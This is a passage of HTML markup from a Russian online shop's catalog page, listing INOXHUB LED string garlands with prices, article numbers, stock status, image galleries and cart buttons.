																	<span class="section-gallery-nav__item bg-theme-hover"></span>
																	<span class="section-gallery-nav__item bg-theme-hover"></span>
															</span>
						</span>
																								</div>
									                    							</div>
			
												<div
							class="catalog-block__info flex-1 flexbox flexbox--justify-beetwen"
							data-id="1072"
							data-item="{&quot;IBLOCK_ID&quot;:13,&quot;ID&quot;:1072,&quot;NAME&quot;:&quot;\u0421\u0432\u0435\u0442\u043e\u0434\u0438\u043e\u0434\u043d\u0430\u044f \u0433\u0438\u0440\u043b\u044f\u043d\u0434\u0430 INOXHUB \u041d\u0438\u0442\u044c 10\u043c, 100 LED, \u0441\u043e\u0435\u0434\u0438\u043d\u044f\u0435\u043c\u0430\u044f, \u0441 \u043c\u0435\u0440\u0446\u0430\u043d\u0438\u0435\u043c, 220\u0412, IP65, \u0447\u0451\u0440\u043d\u044b\u0439 \u0440\u0435\u0437\u0438\u043d\u043e\u0432\u044b\u0439 \u043f\u0440\u043e\u0432\u043e\u0434 2.3\u043c\u043c, \u041a\u0420\u0410\u0421\u041d\u0410\u042f&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/girlyandy\/nit\/svetodiodnaya-girlyanda-inoxhub-nit-10m-100-led-soedinyaemaya-s-mertsaniem-220v-ip65-chyernyy-rezino-k\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;6703&quot;,&quot;DETAIL_PICTURE&quot;:&quot;6703&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_CURRENCY_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:null,&quot;PROPERTY_STATUS_VALUE&quot;:null}"
													>
							<div class="catalog-block__info-top">
								<div class="catalog-block__info-inner">
																											<div class="js-popup-price" data-price-config='{"PRICE_CODE":["BASE"],"PRICE_FONT":"18 font_14--to-600","PARAMS":{"SHOW_DISCOUNT_PERCENT":"N"}}'>
																					<div class="price color_222">
                                                                <div class="line-block line-block--6 line-block--align-baseline line-block--flex-wrap">
                            <div class="line-block__item">
                                        <div class="price__new">
                        <span class="price__new-val font_18 font_14--to-600" >
                                                                                        3&nbsp;045 &#8381;                                                    </span>
                    </div>
                                            </div>
                                                                                    </div>
                                    </div>																			</div>
																		<div class="catalog-block__info-title linecamp-3 height-auto-t600 font_15 font_14--to-600">
																				<a href="/catalog/girlyandy/nit/svetodiodnaya-girlyanda-inoxhub-nit-10m-100-led-soedinyaemaya-s-mertsaniem-220v-ip65-chyernyy-rezino-k/" class="dark_link switcher-title js-popup-title color-theme-target"><span>Нить 10м, мерцающая, 220В, IP65, чёрная резина 2.3мм, КРАСНАЯ</span></a>
									</div>
																			<div class="catalog-block__info-tech">
											<div class="line-block line-block--12 flexbox--wrap js-popup-info">
																																					<div class="line-block__item font_13 font_12--to-600">
																													<div class="rating" title="Нет оценок">
				<div class="line-block line-block--4">
					<div class="line-block__item flexbox">
						<i class="svg inline rating__star-svg" aria-hidden="true"><svg width="13" height="13"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#star-13-13"></use></svg></i>					</div>

					<div class="line-block__item rating__value">
						0					</div>

									</div>
			</div>
																		</div>
																																																	<div class="line-block__item font_13 font_12--to-600">
																												<span
															 class="status-icon instock js-replace-status"
															 data-state="instock"
															 data-code=""
															 data-value=""
															>Есть в наличии</span>
													</div>
																																																	<div class="line-block__item font_13 font_12--to-600 color_999">
														<span class="article">Арт.&nbsp;<span
															 class="js-replace-article"
															 data-value="INH-L01-S10CF-220V-SRB/R"
															>INH-L01-S10CF-220V-SRB/R</span></span>
													</div>
																							</div>
										</div>
																	</div>
							</div>
						</div>
																																				<div class="catalog-block__info-bottom ">
								<div class="line-block line-block--8 line-block--8-vertical flexbox--wrap flexbox--justify-center">
									<div class="line-block__item js-btn-state-wrapper flex-1  ">
										<div class="js-replace-btns js-config-btns" data-btn-config='{"BASKET_URL":"","BASKET":"Y","ORDER_BTN":false,"BTN_CLASS":"btn-sm btn-wide","BTN_CLASS_MORE":"btn-sm bg-theme-target border-theme-target","BTN_IN_CART_CLASS":"btn-sm","BTN_CLASS_SUBSCRIBE":"btn-sm","BTN_ORDER_CLASS":"btn-sm btn-wide btn-transparent-border","ONE_CLICK_BUY":false,"SHOW_COUNTER":false,"CATALOG_IBLOCK_ID":"13","ITEM_ID":"1072"}'>
											<div class="buy_block btn-actions__inner">
						<div class="buttons">
				<div class="line-block line-block--12-vertical line-block--align-normal flexbox--direction-column">
					<div class="line-block__item">
						<span class="item-action item-action--basket">
							<span class="btn btn-default btn-sm btn-wide to_cart animate-load js-item-action" data-action="basket" data-id="1072" data-ratio="1" data-float_ratio="1" data-quantity="1" data-bakset_div="bx_basket_div_1072" data-props="" data-add_props="Y" data-part_props="N" data-empty_props="Y" data-offers="" title="В корзину" data-title="В корзину" data-title_added="В корзине">В корзину</span>
						</span>
						<div class="btn btn-default in_cart btn-sm">
							<div class="counter js-ajax">
								<span class="counter__action counter__action--minus"></span>
								<div class="counter__count-wrapper">
									<input type="text" value="1" class="counter__count" maxlength="6">
								</div>
								<span class="counter__action counter__action--plus" data-max="54"></span>
							</div>
						</div>
					</div>
													</div>
			</div>
		</div>										</div>
									</div>
																												<div class="line-block__item js-replace-icons">
																																			<div class="item-action item-action--horizontal item-action--favorite ">
				<a href="javascript:void(0)" rel="nofollow" class="item-action__inner item-action__inner--md item-action__inner--sm-to-600 js-item-action fill-theme-use-svg-hover fill-dark-light-block" data-action="favorite" data-id="1072" title="В избранное" data-title="В избранное" data-title_added="В избранном">
					<i class="svg inline " aria-hidden="true"><svg width="18" height="16"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#favorite-18-16"></use></svg></i>				</a>
			</div>
																																																			<div class="item-action item-action--horizontal item-action--compare ">
				<a href="javascript:void(0)" rel="nofollow" class="item-action__inner item-action__inner--md item-action__inner--sm-to-600 js-item-action fill-theme-use-svg-hover fill-dark-light-block" data-action="compare" data-id="1072" title="Сравнить" data-title="Сравнить" data-title_added="В сравнении">
					<i class="svg inline " aria-hidden="true"><svg width="20" height="16"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#compare-20-16"></use></svg></i>				</a>
			</div>
																										</div>
																	</div>
															</div>
											</div>
				</div>

			</div>
					
			<div class="catalog-block__wrapper swiper-slide swiper-slide--height-auto grid-list__item grid-list-border-outer " data-hovered="false">
									<div class="basket_props_block" id="bx_basket_div_1071_block" style="display: none;">
																	</div>
				
				<div class="catalog-block__item  outer-rounded-x bg-theme-parent-hover border-theme-parent-hover color-theme-parent-all js-popup-block bordered" id="bx_3966226736_1071">
										<div class="catalog-block__inner flexbox height-100" >
																		<div class="js-config-img" data-img-config='{"TYPE":"catalog_block","ADDITIONAL_IMG_CLASS":"js-replace-img","ADDITIONAL_WRAPPER_CLASS":""}'></div>

												        
        						
																	<div class="image-list ">
				<div class="image-list-wrapper js-image-block">
													<div class="sticker sticker--upper ">

					
										
											<div>																					</div>
									</div>																														
				
																											<a href="/catalog/girlyandy/nit/nit-10m-100-led-soedinyaemaya-s-mertsaniem-24v-ip65-belyy-rezinovyy-provod-3-3mm-zhyeltyy/" class="image-list__link">
																	<span class="section-gallery-wrapper js-replace-gallery flexbox">
																							<span class="section-gallery-wrapper__item active">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/b0b/d0eh024mnx1fjs8g2v9nfenho6xxy7yt.webp"  data-big="/upload/iblock/b0b/d0eh024mnx1fjs8g2v9nfenho6xxy7yt.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 24В, IP65, белый резиновый провод 3.3мм, ЖЕЛТАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 24В, IP65, белый резиновый провод 3.3мм, ЖЕЛТАЯ Иноксхаб" />
								</span>
																							<span class="section-gallery-wrapper__item">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/15e/mize2hdbkl27468r7vyc691ly04234dm.webp"  data-big="/upload/iblock/15e/mize2hdbkl27468r7vyc691ly04234dm.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 24В, IP65, белый резиновый провод 3.3мм, ЖЕЛТАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 24В, IP65, белый резиновый провод 3.3мм, ЖЕЛТАЯ Иноксхаб" />
								</span>
																							<span class="section-gallery-wrapper__item">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/206/0ckj3tewttzlbqwojvor4gd8ux3iyaf4.webp"  data-big="/upload/iblock/206/0ckj3tewttzlbqwojvor4gd8ux3iyaf4.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 24В, IP65, белый резиновый провод 3.3мм, ЖЕЛТАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 24В, IP65, белый резиновый провод 3.3мм, ЖЕЛТАЯ Иноксхаб" />
								</span>
																							<span class="section-gallery-wrapper__item">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/170/jfsegtq3ta8sehphmy43ge8gn40ee7pv.gif"  data-big="/upload/iblock/170/jfsegtq3ta8sehphmy43ge8gn40ee7pv.gif" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 24В, IP65, белый резиновый провод 3.3мм, ЖЕЛТАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 24В, IP65, белый резиновый провод 3.3мм, ЖЕЛТАЯ Иноксхаб" />
								</span>
																							<span class="section-gallery-wrapper__item">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/1dc/y9pcqkm3gu71viq1p34p1g970e3vsph0.webp"  data-big="/upload/iblock/1dc/y9pcqkm3gu71viq1p34p1g970e3vsph0.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 24В, IP65, белый резиновый провод 3.3мм, ЖЕЛТАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 24В, IP65, белый резиновый провод 3.3мм, ЖЕЛТАЯ Иноксхаб" />
								</span>
													</span>
											</a>
																<span class="section-gallery-nav">
							<span class="section-gallery-nav__wrapper">
																	<span class="section-gallery-nav__item bg-theme-hover active"></span>
																	<span class="section-gallery-nav__item bg-theme-hover"></span>
																	<span class="section-gallery-nav__item bg-theme-hover"></span>
																	<span class="section-gallery-nav__item bg-theme-hover"></span>
																	<span class="section-gallery-nav__item bg-theme-hover"></span>
															</span>
						</span>
																								</div>
									                    							</div>
			
												<div
							class="catalog-block__info flex-1 flexbox flexbox--justify-beetwen"
							data-id="1071"
							data-item="{&quot;IBLOCK_ID&quot;:13,&quot;ID&quot;:1071,&quot;NAME&quot;:&quot;\u0421\u0432\u0435\u0442\u043e\u0434\u0438\u043e\u0434\u043d\u0430\u044f \u0433\u0438\u0440\u043b\u044f\u043d\u0434\u0430 INOXHUB \u041d\u0438\u0442\u044c 10\u043c, 100 LED, \u0441\u043e\u0435\u0434\u0438\u043d\u044f\u0435\u043c\u0430\u044f, \u0441 \u043c\u0435\u0440\u0446\u0430\u043d\u0438\u0435\u043c, 24\u0412, IP65, \u0431\u0435\u043b\u044b\u0439 \u0440\u0435\u0437\u0438\u043d\u043e\u0432\u044b\u0439 \u043f\u0440\u043e\u0432\u043e\u0434 3.3\u043c\u043c, \u0416\u0415\u041b\u0422\u0410\u042f&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/girlyandy\/nit\/nit-10m-100-led-soedinyaemaya-s-mertsaniem-24v-ip65-belyy-rezinovyy-provod-3-3mm-zhyeltyy\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;6697&quot;,&quot;DETAIL_PICTURE&quot;:&quot;6697&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_CURRENCY_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:null,&quot;PROPERTY_STATUS_VALUE&quot;:null}"
													>
							<div class="catalog-block__info-top">
								<div class="catalog-block__info-inner">
																											<div class="js-popup-price" data-price-config='{"PRICE_CODE":["BASE"],"PRICE_FONT":"18 font_14--to-600","PARAMS":{"SHOW_DISCOUNT_PERCENT":"N"}}'>
																					<div class="price color_222">
                                                                <div class="line-block line-block--6 line-block--align-baseline line-block--flex-wrap">
                            <div class="line-block__item">
                                        <div class="price__new">
                        <span class="price__new-val font_18 font_14--to-600" >
                                                                                        3&nbsp;960 &#8381;                                                    </span>
                    </div>
                                            </div>
                                                                                    </div>
                                    </div>																			</div>
																		<div class="catalog-block__info-title linecamp-3 height-auto-t600 font_15 font_14--to-600">
																				<a href="/catalog/girlyandy/nit/nit-10m-100-led-soedinyaemaya-s-mertsaniem-24v-ip65-belyy-rezinovyy-provod-3-3mm-zhyeltyy/" class="dark_link switcher-title js-popup-title color-theme-target"><span>Нить 10м, мерцающая, 24В, IP65, белая резина 3.3мм, ЖЁЛТАЯ</span></a>
									</div>
																			<div class="catalog-block__info-tech">
											<div class="line-block line-block--12 flexbox--wrap js-popup-info">
																																					<div class="line-block__item font_13 font_12--to-600">
																													<div class="rating" title="Нет оценок">
				<div class="line-block line-block--4">
					<div class="line-block__item flexbox">
						<i class="svg inline rating__star-svg" aria-hidden="true"><svg width="13" height="13"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#star-13-13"></use></svg></i>					</div>

					<div class="line-block__item rating__value">
						0					</div>

									</div>
			</div>
																		</div>
																																																	<div class="line-block__item font_13 font_12--to-600">
																												<span
															 class="status-icon instock js-replace-status"
															 data-state="instock"
															 data-code=""
															 data-value=""
															>Есть в наличии</span>
													</div>
																																																	<div class="line-block__item font_13 font_12--to-600 color_999">
														<span class="article">Арт.&nbsp;<span
															 class="js-replace-article"
															 data-value="INH-L01-S10CF-24V-RW/Y"
															>INH-L01-S10CF-24V-RW/Y</span></span>
													</div>
																							</div>
										</div>
																	</div>
							</div>
						</div>
																																				<div class="catalog-block__info-bottom ">
								<div class="line-block line-block--8 line-block--8-vertical flexbox--wrap flexbox--justify-center">
									<div class="line-block__item js-btn-state-wrapper flex-1  ">
										<div class="js-replace-btns js-config-btns" data-btn-config='{"BASKET_URL":"","BASKET":"Y","ORDER_BTN":false,"BTN_CLASS":"btn-sm btn-wide","BTN_CLASS_MORE":"btn-sm bg-theme-target border-theme-target","BTN_IN_CART_CLASS":"btn-sm","BTN_CLASS_SUBSCRIBE":"btn-sm","BTN_ORDER_CLASS":"btn-sm btn-wide btn-transparent-border","ONE_CLICK_BUY":false,"SHOW_COUNTER":false,"CATALOG_IBLOCK_ID":"13","ITEM_ID":"1071"}'>
											<div class="buy_block btn-actions__inner">
						<div class="buttons">
				<div class="line-block line-block--12-vertical line-block--align-normal flexbox--direction-column">
					<div class="line-block__item">
						<span class="item-action item-action--basket">
							<span class="btn btn-default btn-sm btn-wide to_cart animate-load js-item-action" data-action="basket" data-id="1071" data-ratio="1" data-float_ratio="1" data-quantity="1" data-bakset_div="bx_basket_div_1071" data-props="" data-add_props="Y" data-part_props="N" data-empty_props="Y" data-offers="" title="В корзину" data-title="В корзину" data-title_added="В корзине">В корзину</span>
						</span>
						<div class="btn btn-default in_cart btn-sm">
							<div class="counter js-ajax">
								<span class="counter__action counter__action--minus"></span>
								<div class="counter__count-wrapper">
									<input type="text" value="1" class="counter__count" maxlength="6">
								</div>
								<span class="counter__action counter__action--plus" data-max="181"></span>
							</div>
						</div>
					</div>
													</div>
			</div>
		</div>										</div>
									</div>
																												<div class="line-block__item js-replace-icons">
																																			<div class="item-action item-action--horizontal item-action--favorite ">
				<a href="javascript:void(0)" rel="nofollow" class="item-action__inner item-action__inner--md item-action__inner--sm-to-600 js-item-action fill-theme-use-svg-hover fill-dark-light-block" data-action="favorite" data-id="1071" title="В избранное" data-title="В избранное" data-title_added="В избранном">
					<i class="svg inline " aria-hidden="true"><svg width="18" height="16"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#favorite-18-16"></use></svg></i>				</a>
			</div>
																																																			<div class="item-action item-action--horizontal item-action--compare ">
				<a href="javascript:void(0)" rel="nofollow" class="item-action__inner item-action__inner--md item-action__inner--sm-to-600 js-item-action fill-theme-use-svg-hover fill-dark-light-block" data-action="compare" data-id="1071" title="Сравнить" data-title="Сравнить" data-title_added="В сравнении">
					<i class="svg inline " aria-hidden="true"><svg width="20" height="16"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#compare-20-16"></use></svg></i>				</a>
			</div>
																										</div>
																	</div>
															</div>
											</div>
				</div>

			</div>
					
			<div class="catalog-block__wrapper swiper-slide swiper-slide--height-auto grid-list__item grid-list-border-outer " data-hovered="false">
									<div class="basket_props_block" id="bx_basket_div_1070_block" style="display: none;">
																	</div>
				
				<div class="catalog-block__item  outer-rounded-x bg-theme-parent-hover border-theme-parent-hover color-theme-parent-all js-popup-block bordered" id="bx_3966226736_1070">
										<div class="catalog-block__inner flexbox height-100" >
																		<div class="js-config-img" data-img-config='{"TYPE":"catalog_block","ADDITIONAL_IMG_CLASS":"js-replace-img","ADDITIONAL_WRAPPER_CLASS":""}'></div>

												        
        						
																	<div class="image-list ">
				<div class="image-list-wrapper js-image-block">
													<div class="sticker sticker--upper ">

					
										
											<div>																					</div>
									</div>																														
				
																											<a href="/catalog/girlyandy/nit/nit-10m-100-led-soedinyaemaya-s-mertsaniem-24v-ip65-belyy-rezinovyy-provod-3-3mm-zelyenyy/" class="image-list__link">
																	<span class="section-gallery-wrapper js-replace-gallery flexbox">
																							<span class="section-gallery-wrapper__item active">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/42e/b4voplbydc3bk91pwuxjb3rlz5ni1ks4.webp"  data-big="/upload/iblock/42e/b4voplbydc3bk91pwuxjb3rlz5ni1ks4.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 24В, IP65, белый резиновый провод 3.3мм, ЗЕЛЕНАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 24В, IP65, белый резиновый провод 3.3мм, ЗЕЛЕНАЯ Иноксхаб" />
								</span>
																							<span class="section-gallery-wrapper__item">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/2eb/5chyk76yvdet1gaxbr53bthp2tsyq621.webp"  data-big="/upload/iblock/2eb/5chyk76yvdet1gaxbr53bthp2tsyq621.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 24В, IP65, белый резиновый провод 3.3мм, ЗЕЛЕНАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 24В, IP65, белый резиновый провод 3.3мм, ЗЕЛЕНАЯ Иноксхаб" />
								</span>
																							<span class="section-gallery-wrapper__item">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/206/0ckj3tewttzlbqwojvor4gd8ux3iyaf4.webp"  data-big="/upload/iblock/206/0ckj3tewttzlbqwojvor4gd8ux3iyaf4.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 24В, IP65, белый резиновый провод 3.3мм, ЗЕЛЕНАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 24В, IP65, белый резиновый провод 3.3мм, ЗЕЛЕНАЯ Иноксхаб" />
								</span>
																							<span class="section-gallery-wrapper__item">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/4d2/nxv61net40udl3qo714vj2l0xl84a5f6.gif"  data-big="/upload/iblock/4d2/nxv61net40udl3qo714vj2l0xl84a5f6.gif" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 24В, IP65, белый резиновый провод 3.3мм, ЗЕЛЕНАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 24В, IP65, белый резиновый провод 3.3мм, ЗЕЛЕНАЯ Иноксхаб" />
								</span>
																							<span class="section-gallery-wrapper__item">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/1dc/y9pcqkm3gu71viq1p34p1g970e3vsph0.webp"  data-big="/upload/iblock/1dc/y9pcqkm3gu71viq1p34p1g970e3vsph0.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 24В, IP65, белый резиновый провод 3.3мм, ЗЕЛЕНАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 24В, IP65, белый резиновый провод 3.3мм, ЗЕЛЕНАЯ Иноксхаб" />
								</span>
													</span>
											</a>
																<span class="section-gallery-nav">
							<span class="section-gallery-nav__wrapper">
																	<span class="section-gallery-nav__item bg-theme-hover active"></span>
																	<span class="section-gallery-nav__item bg-theme-hover"></span>
																	<span class="section-gallery-nav__item bg-theme-hover"></span>
																	<span class="section-gallery-nav__item bg-theme-hover"></span>
																	<span class="section-gallery-nav__item bg-theme-hover"></span>
															</span>
						</span>
																								</div>
									                    							</div>
			
												<div
							class="catalog-block__info flex-1 flexbox flexbox--justify-beetwen"
							data-id="1070"
							data-item="{&quot;IBLOCK_ID&quot;:13,&quot;ID&quot;:1070,&quot;NAME&quot;:&quot;\u0421\u0432\u0435\u0442\u043e\u0434\u0438\u043e\u0434\u043d\u0430\u044f \u0433\u0438\u0440\u043b\u044f\u043d\u0434\u0430 INOXHUB \u041d\u0438\u0442\u044c 10\u043c, 100 LED, \u0441\u043e\u0435\u0434\u0438\u043d\u044f\u0435\u043c\u0430\u044f, \u0441 \u043c\u0435\u0440\u0446\u0430\u043d\u0438\u0435\u043c, 24\u0412, IP65, \u0431\u0435\u043b\u044b\u0439 \u0440\u0435\u0437\u0438\u043d\u043e\u0432\u044b\u0439 \u043f\u0440\u043e\u0432\u043e\u0434 3.3\u043c\u043c, \u0417\u0415\u041b\u0415\u041d\u0410\u042f&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/girlyandy\/nit\/nit-10m-100-led-soedinyaemaya-s-mertsaniem-24v-ip65-belyy-rezinovyy-provod-3-3mm-zelyenyy\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;6692&quot;,&quot;DETAIL_PICTURE&quot;:&quot;6692&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_CURRENCY_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:null,&quot;PROPERTY_STATUS_VALUE&quot;:null}"
													>
							<div class="catalog-block__info-top">
								<div class="catalog-block__info-inner">
																											<div class="js-popup-price" data-price-config='{"PRICE_CODE":["BASE"],"PRICE_FONT":"18 font_14--to-600","PARAMS":{"SHOW_DISCOUNT_PERCENT":"N"}}'>
																					<div class="price color_222">
                                                                <div class="line-block line-block--6 line-block--align-baseline line-block--flex-wrap">
                            <div class="line-block__item">
                                        <div class="price__new">
                        <span class="price__new-val font_18 font_14--to-600" >
                                                                                        3&nbsp;960 &#8381;                                                    </span>
                    </div>
                                            </div>
                                                                                    </div>
                                    </div>																			</div>
																		<div class="catalog-block__info-title linecamp-3 height-auto-t600 font_15 font_14--to-600">
																				<a href="/catalog/girlyandy/nit/nit-10m-100-led-soedinyaemaya-s-mertsaniem-24v-ip65-belyy-rezinovyy-provod-3-3mm-zelyenyy/" class="dark_link switcher-title js-popup-title color-theme-target"><span>Нить 10м, мерцающая, 24В, IP65, белая резина 3.3мм, ЗЕЛЁНАЯ</span></a>
									</div>
																			<div class="catalog-block__info-tech">
											<div class="line-block line-block--12 flexbox--wrap js-popup-info">
																																					<div class="line-block__item font_13 font_12--to-600">
																													<div class="rating" title="Нет оценок">
				<div class="line-block line-block--4">
					<div class="line-block__item flexbox">
						<i class="svg inline rating__star-svg" aria-hidden="true"><svg width="13" height="13"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#star-13-13"></use></svg></i>					</div>

					<div class="line-block__item rating__value">
						0					</div>

									</div>
			</div>
																		</div>
																																																	<div class="line-block__item font_13 font_12--to-600">
																												<span
															 class="status-icon instock js-replace-status"
															 data-state="instock"
															 data-code=""
															 data-value=""
															>Есть в наличии</span>
													</div>
																																																	<div class="line-block__item font_13 font_12--to-600 color_999">
														<span class="article">Арт.&nbsp;<span
															 class="js-replace-article"
															 data-value="INH-L01-S10CF-24V-RW/G"
															>INH-L01-S10CF-24V-RW/G</span></span>
													</div>
																							</div>
										</div>
																	</div>
							</div>
						</div>
																																				<div class="catalog-block__info-bottom ">
								<div class="line-block line-block--8 line-block--8-vertical flexbox--wrap flexbox--justify-center">
									<div class="line-block__item js-btn-state-wrapper flex-1  ">
										<div class="js-replace-btns js-config-btns" data-btn-config='{"BASKET_URL":"","BASKET":"Y","ORDER_BTN":false,"BTN_CLASS":"btn-sm btn-wide","BTN_CLASS_MORE":"btn-sm bg-theme-target border-theme-target","BTN_IN_CART_CLASS":"btn-sm","BTN_CLASS_SUBSCRIBE":"btn-sm","BTN_ORDER_CLASS":"btn-sm btn-wide btn-transparent-border","ONE_CLICK_BUY":false,"SHOW_COUNTER":false,"CATALOG_IBLOCK_ID":"13","ITEM_ID":"1070"}'>
											<div class="buy_block btn-actions__inner">
						<div class="buttons">
				<div class="line-block line-block--12-vertical line-block--align-normal flexbox--direction-column">
					<div class="line-block__item">
						<span class="item-action item-action--basket">
							<span class="btn btn-default btn-sm btn-wide to_cart animate-load js-item-action" data-action="basket" data-id="1070" data-ratio="1" data-float_ratio="1" data-quantity="1" data-bakset_div="bx_basket_div_1070" data-props="" data-add_props="Y" data-part_props="N" data-empty_props="Y" data-offers="" title="В корзину" data-title="В корзину" data-title_added="В корзине">В корзину</span>
						</span>
						<div class="btn btn-default in_cart btn-sm">
							<div class="counter js-ajax">
								<span class="counter__action counter__action--minus"></span>
								<div class="counter__count-wrapper">
									<input type="text" value="1" class="counter__count" maxlength="6">
								</div>
								<span class="counter__action counter__action--plus" data-max="184"></span>
							</div>
						</div>
					</div>
													</div>
			</div>
		</div>										</div>
									</div>
																												<div class="line-block__item js-replace-icons">
																																			<div class="item-action item-action--horizontal item-action--favorite ">
				<a href="javascript:void(0)" rel="nofollow" class="item-action__inner item-action__inner--md item-action__inner--sm-to-600 js-item-action fill-theme-use-svg-hover fill-dark-light-block" data-action="favorite" data-id="1070" title="В избранное" data-title="В избранное" data-title_added="В избранном">
					<i class="svg inline " aria-hidden="true"><svg width="18" height="16"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#favorite-18-16"></use></svg></i>				</a>
			</div>
																																																			<div class="item-action item-action--horizontal item-action--compare ">
				<a href="javascript:void(0)" rel="nofollow" class="item-action__inner item-action__inner--md item-action__inner--sm-to-600 js-item-action fill-theme-use-svg-hover fill-dark-light-block" data-action="compare" data-id="1070" title="Сравнить" data-title="Сравнить" data-title_added="В сравнении">
					<i class="svg inline " aria-hidden="true"><svg width="20" height="16"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#compare-20-16"></use></svg></i>				</a>
			</div>
																										</div>
																	</div>
															</div>
											</div>
				</div>

			</div>
					
			<div class="catalog-block__wrapper swiper-slide swiper-slide--height-auto grid-list__item grid-list-border-outer " data-hovered="false">
									<div class="basket_props_block" id="bx_basket_div_1069_block" style="display: none;">
																	</div>
				
				<div class="catalog-block__item  outer-rounded-x bg-theme-parent-hover border-theme-parent-hover color-theme-parent-all js-popup-block bordered" id="bx_3966226736_1069">
										<div class="catalog-block__inner flexbox height-100" >
																		<div class="js-config-img" data-img-config='{"TYPE":"catalog_block","ADDITIONAL_IMG_CLASS":"js-replace-img","ADDITIONAL_WRAPPER_CLASS":""}'></div>

												        
        						
																	<div class="image-list ">
				<div class="image-list-wrapper js-image-block">
													<div class="sticker sticker--upper ">

					
										
											<div>																					</div>
									</div>																														
				
